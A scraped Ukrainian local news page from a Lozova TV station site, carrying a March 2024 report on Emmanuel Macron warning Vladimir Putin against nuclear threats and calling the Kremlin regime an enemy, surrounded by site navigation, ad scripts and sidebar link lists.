		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">21/01/2026  15:55 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-eff8c68b8eae34dbaf63516a-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a><span class="delimiter">/</span><span class="current">Макрон порадив Путіну не погрожувати ядерною зброєю, бо у Франції вона теж є</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="eff8c68b8eae34dbaf63516a-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="eff8c68b8eae34dbaf63516a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-177268 post type-post status-publish format-standard  category-world-news" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Макрон порадив Путіну не погрожувати ядерною зброєю, бо у Франції вона теж є</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.03.2024, 13:10</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>Еммануель Макрон заявив, що «росія — супротивник» Франції, а кремлівський режим — «ворог»</p>
<div id="newsSummary" readability="59.671836734694">
<p>Президент Франції <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvZW1tYW55dWVsX21ha3Jvbl90YWc1MzE0Mi8="  rel="nofollow noopener" target="_self">Еммануель Макрон</a> порадив російському президенту <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdmxhZGltaXJfcHV0aW5fdGFnNDM2ODQv"  rel="nofollow noopener" target="_self">Владіміру Путіну</a> не хизуватися тим, що в Росії є ядерна зброя, адже у деяких інших держав вона є теж. Про це політик заявив у інтерв&#8217;ю телеканалу TF1, у четвер, 14 березня, інформує <a href="https://www.lefigaro.fr/international/en-direct-guerre-en-ukraine-suivez-a-20-heures-l-interview-d-emmanuel-macron-20240314" rel="nofollow noopener" target="_blank">Le Figaro</a>.</p>
<p><em>«Не варто погрожувати, коли у вас є ядерна зброя», –</em> зазначив Макрон.</p>
<p>Так політик відреагував на нещодавні заяви Путіна про готовність ядерних сил Росії до імовірного втручання військ НАТО у російську війну проти України.</p>
<p>За словами президента Франції, «Путін перебуває в полоні репресій та авторитаризму у своїй країні». Макрон завважив, що не розмовляв з господарем Кремля вже кілька місяців, а робив це лише тоді, «коли це було необхідно».</p>
<p>Він наголосив, що ядерні держави повинні «передусім почуватися захищеними», оскільки мають таке озброєння.</p>
<p><em>«Коли мовиться про ядерну зброю, багато слів не потрібно. Це накладає на нас відповідальність за недопущення ескалації», </em>– підсумував президент.</p>
<p>Макрон зазначив, що Франція не воює з Росією, однак готова відповісти на можливу ескалацію з її боку.</p>
<p><em>«Росія – супротивник. Кремлівський режим – наш ворог»,</em> – заявив Еммануель Макрон.</p><script data-noptimize="" data-wpfc-render="false" type="eff8c68b8eae34dbaf63516a-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Нагадаємо, президент Франції Еммануель Макрон заявив, що війна в Україні є екзистенційною для Європи, тож він <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvbWFrcm9uX3BpZHR2ZXJkaXZfc2hob19uZV92aWtseXVjaGF5ZV9tb3pobGl2b3N0aV92aWRwcmF2a2lfdml5c2tfdl91a3JheWludV9uMTU4MTc3Ng=="  target="_self" rel="nofollow noopener">не відкидає</a> можливості введення французьких військ в Україну, якщо це буде необхідно в майбутньому.</p>
</div>
<p><!—  на цій сторінці, виділіть її та
натисніть
Ctrl+Enter
</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="eff8c68b8eae34dbaf63516a-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="eff8c68b8eae34dbaf63516a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/177267-u-finlyandii-vikrili-zlochinnu-grupu-yaka-kupuvala-elitni-avto-za-groshi-dlya-zsu/" rel="prev"><span>Попередній</span> У Фінляндії викрили злочинну групу, яка купувала елітні авто за гроші для ЗСУ</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/lajfxaki/178164-yak-efektivno-ochistiti-vid-korozii-metalevi-poverxni-bez-poshkodzhennya-materialu-proces-vidalennya-irzhi-ta-radi-vid-ekspertiv/" rel="next"><span>Далі</span> Як ефективно очистити від корозії металеві поверхні без пошкодження матеріалу &#8211; процес видалення іржі та ради від експертів</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="eff8c68b8eae34dbaf63516a-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="eff8c68b8eae34dbaf63516a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/174992-effektivnye-strategii-dlya-uspeshnogo-seo-prodvizheniya/">Эффективные стратегии для успешного SEO продвижения</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142617-yak-trivalo-potribno-smazhiti-svininu-na-skovoridci/">Як тривало потрібно смажити свинину на сковорідці?</a>  30.12.2021, 03:21</li><li><a href="https://sigmatv.net.ua/korisne/dim/141847-dbajte-pro-micni-nigti-shhob-buti-gordimimi-za-nix/">Дбайте про міцні нігті, щоб бути гордимими за них</a>  02.02.2021, 18:25</li><li><a href="https://sigmatv.net.ua/korisne/dim/139668-vikoristannya-troyandovoi-vodi-dlya-doglyadu-za-shkiroyu-oblichchya-ta-volossya/">Використання трояндової води для догляду за шкірою обличчя та волосся</a>  09.03.2022, 00:04</li><li><a href="https://sigmatv.net.ua/korisne/dim/139663-yak-viznachiti-riven-pidvishhenoi-temperaturi-bez-vikoristannya-termometra/">Як визначити рівень підвищеної температури без використання термометра?</a>  11.07.2023, 10:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/141496-shho-podaruvati-podruzi-na-divich-vechir-vesillya-novosillya-idei-podarunkiv-dlya-najkrashhoi-podrugi-molodoi/">Що подарувати подрузі на дівич-вечір весілля новосілля: ідеї подарунків для найкращої подруги-молодої</a>  28.07.2022, 13:41</li><li><a href="https://sigmatv.net.ua/korisne/dim/140266-suchasni-trendi-v-trikotazhnij-modi-vid-pershoklasnix-materialiv-do-stilnix-dizajniv/">Сучасні тренди в трикотажній моді: від першокласних матеріалів до стильних дизайнів</a>  14.02.2022, 02:03</li><li><a href="https://sigmatv.net.ua/korisne/dim/139892-chomu-volossya-sxilni-do-zhirnosti-prichini-ta-sposobi-borotbi/">Чому волосся схильні до жирності: причини та способи боротьби</a>  31.05.2020, 02:03</li><li><a href="https://sigmatv.net.ua/korisne/dim/141731-shho-take-sportivna-diyeta-i-chomu-vona-vazhliva-dlya-sportsmeniv/">Що таке спортивна дієта і чому вона важлива для спортсменів?</a>  25.01.2022, 02:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/142672-genialna-metodika-vixovannya-osobistosti-klyuchovi-aspekti-ta-vazhlivi-principi/">Геніальна методика виховання особистості: ключові аспекти та важливі принципи</a>  30.06.2020, 00:24</li><li><a href="https://sigmatv.net.ua/korisne/dim/141557-poyava-bolyu-v-nizhnij-chastini-zhivota-pid-chas-vagitnosti-vazhlivi-oznaki-ta-ix-znachennya/">Поява болю в нижній частині живота під час вагітності: важливі ознаки та їх значення</a>  26.07.2022, 19:03</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/148305-yak-obrati-smachnij-kavun-shho-ne-zavdast-shkodi-zdorovyu/">Як обрати смачний кавун, що не завдасть шкоди здоров&#8217;ю?</a>  30.09.2022, 21:27</li><li><a href="https://sigmatv.net.ua/simya/146896-iz-yakogo-dzherela-poxodyat-zvuki-v-golovi-viniknennya-ta-priroda/">Із якого джерела походять звуки в голові: виникнення та природа</a>  13.10.2020, 01:13</li><li><a href="https://sigmatv.net.ua/simya/148034-vazhnist-kalciyu-dlya-zdorovya-vagitnix-zhinok-osnovni-aspekti/">Важність кальцію для здоров&#8217;я вагітних жінок: основні аспекти</a>  06.11.2020, 17:51</li><li><a href="https://sigmatv.net.ua/simya/146577-vazhlivist-samokontrolyu-v-dosyagnenni-uspixu-u-vsix-spravax/">Важливість самоконтролю в досягненні успіху у всіх справах</a>  05.12.2021, 17:23</li><li><a href="https://sigmatv.net.ua/simya/148348-shho-robiti-yakshho-u-zhinok-vinikayut-perepadi-nastroyu-i-yak-ce-vplivaye-na-ix-zhittya/">Що робити, якщо у жінок виникають перепади настрою і як це впливає на їх життя?</a>  01.08.2022, 21:24</li><li><a href="https://sigmatv.net.ua/simya/145613-tri-vazhni-pravila-doglyadu-za-kutikuloyu-pro-yaki-vi-mogli-ne-znati/">Три важні правила догляду за кутикулою, про які ви могли не знати</a>  13.12.2021, 23:24</li><li><a href="https://sigmatv.net.ua/simya/147631-cherez-yakij-termin-pislya-zachattya-mozhna-viznachiti-vagitnist-za-dopomogoyu-testu/">Через який термін після зачаття можна визначити вагітність за допомогою тесту?</a>  21.04.2022, 19:28</li><li><a href="https://sigmatv.net.ua/simya/147827-vivodimo-shlaki-prosti-sposobi-ochishhennya-organizmu-vid-shkidlivix-rechovin/">Виводимо шлаки: прості способи очищення організму від шкідливих речовин</a>  20.05.2020, 15:39</li><li><a href="https://sigmatv.net.ua/simya/147524-chi-varto-vagitnim-piti-pivo-shkodlivo-chi-bezpechno/">Чи варто вагітним пити пиво: шкодливо чи безпечно?</a>  06.07.2021, 08:35</li><li><a href="https://sigmatv.net.ua/simya/147778-chomu-i-yak-kontrolyuvati-zbilshennya-vagi-pid-chas-vagitnosti-prichini-ta-efektivni-metodi/">Чому і як контролювати збільшення ваги під час вагітності: причини та ефективні методи</a>  01.04.2021, 22:13</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151134-shho-mozhe-buti-prichinoyu-nabryaku-nig-ta-yak-ii-viyaviti/">Що може бути причиною набряку ніг та як її виявити</a></li><li><a href="https://sigmatv.net.ua/korisno/149316-chi-korisnij-imbir-pid-chas-vagitnosti-i-chi-varto-vklyuchati-jogo-do-racionu/">Чи корисний імбир під час вагітності і чи варто включати його до раціону?</a></li><li><a href="https://sigmatv.net.ua/korisno/149742-maska-na-osnovi-zhelatinu-dlya-doglyadu-za-volossyam/">Маска на основі желатину для догляду за волоссям</a></li><li><a href="https://sigmatv.net.ua/korisno/156098-brokkoli-korist-ta-smak-u-supi-pyure/">Брокколі: користь та смак у супі-пюре</a></li><li><a href="https://sigmatv.net.ua/korisno/153860-yak-pravilno-pikluvatisya-pro-difenbaxiyu-vdoma/">Як правильно піклуватися про дифенбахію вдома</a></li><li><a href="https://sigmatv.net.ua/korisno/153008-yak-prigotuvati-sokovite-ta-zapashne-varennya-z-grush-vlasnoruch/">Як приготувати соковите та запашне варення з груш власноруч?</a></li><li><a href="https://sigmatv.net.ua/korisno/153803-yaki-naslidki-ochikuyut-na-tebe-yakshho-ti-vidmovishsya-vid-spozhivannya-cukru/">Які наслідки очікують на тебе, якщо ти відмовишся від споживання цукру?</a></li><li><a href="https://sigmatv.net.ua/korisno/149651-girchichniki-vid-bronxitu-korist-abo-shkoda/">Гірчичники від бронхіту: користь або шкода?</a></li><li><a href="https://sigmatv.net.ua/korisno/153211-najkrashhi-pozi-dlya-snu-pid-chas-vagitnosti-yak-zabezpechiti-komfort-ta-bezpeku-dlya-vidpochinku/">Найкращі пози для сну під час вагітності: як забезпечити комфорт та безпеку для відпочинку</a></li><li><a href="https://sigmatv.net.ua/korisno/149450-prigotovlennya-smachnix-strav-z-kuryachix-pupkiv-recepti-ta-poradi/">Приготовлення смачних страв з курячих пупків: рецепти та поради</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161201-idei-ta-zobrazhennya-dizajnu-verandi-dlya-privatnogo-budinku/">Ідеї та зображення дизайну веранди для приватного будинку</a></li><li><a href="https://sigmatv.net.ua/remont/160924-dizajn-spalen-v-klasichnomu-stili-poradi-ta-idei-dlya-stvorennya-krasivogo-i-zatishnogo-interyeru/">Дизайн спалень в класичному стилі: поради та ідеї для створення красивого і затишного інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160880-yak-stvoriti-originalnij-interyer-u-kantri-stili/">Як створити оригінальний інтер&#8217;єр у кантрі-стилі</a></li><li><a href="https://sigmatv.net.ua/remont/159973-chomu-tualetnij-stolik-ye-vazhlivim-elementom-interyeru-kimnati/">Чому туалетний столик є важливим елементом інтер&#8217;єру кімнати?</a></li><li><a href="https://sigmatv.net.ua/remont/159909-onovlenij-kodeks-torgovelnogo-moreplavstva-ukraini-golovni-polozhennya-ta-praktichni-aspekti-zdijsnennya-morskoi-torgivli/">Оновлений Кодекс торговельного мореплавства України: головні положення та практичні аспекти здійснення морської торгівлі</a></li><li><a href="https://sigmatv.net.ua/remont/159792-suchasnij-dizajn-kuxni-fotografii-ta-inspiraciya-dlya-vashogo-interyeru/">Сучасний дизайн кухні: фотографії та інспірація для вашого інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160996-klasichni-zanaviski-z-elegantnimi-skladkami-dodatok-do-interyeru-z-vidchuttyam-stilyu/">Класичні занавіски з елегантними складками: додаток до інтер&#8217;єру з відчуттям стилю</a></li><li><a href="https://sigmatv.net.ua/remont/159878-mebli-dlya-vitalni-vibirajte-shafi-z-rozmaittyam-stiliv-ta-dizajnu/">Меблі для вітальні: вибирайте шафи з розмаїттям стилів та дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/161060-ukrainskij-stil-interyeru-osnovni-risi-ta-osoblivosti/">Український стиль інтер&#8217;єру: основні риси та особливості</a></li><li><a href="https://sigmatv.net.ua/remont/159677-remont-spalni-v-xrushhovci-idei-ta-poradi-dlya-onovlennya-vashogo-primishhennya/">Ремонт спальні в хрущовці: ідеї та поради для оновлення вашого приміщення</a></li><li><a href="https://sigmatv.net.ua/remont/161409-stil-shebbi-shik-tendencii-ta-osoblivosti-v-dizajni-interyeru/">Стиль Шеббі шик: тенденції та особливості в дизайні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160246-yak-provesti-remont-u-dityachij-kimnati-dlya-malenkoi-princesi-krashhi-idei-ta-poradi/">Як провести ремонт у дитячій кімнаті для маленької принцеси: кращі ідеї та поради</a></li><li><a href="https://sigmatv.net.ua/remont/160903-varianti-perefrazuvannya-abo-rozshirennya-zagolovka-dlya-statti-sinya-i-blakitna-vanna-kimnata/">Варіанти перефразування або розширення заголовка для статті &#8220;Синя і блакитна 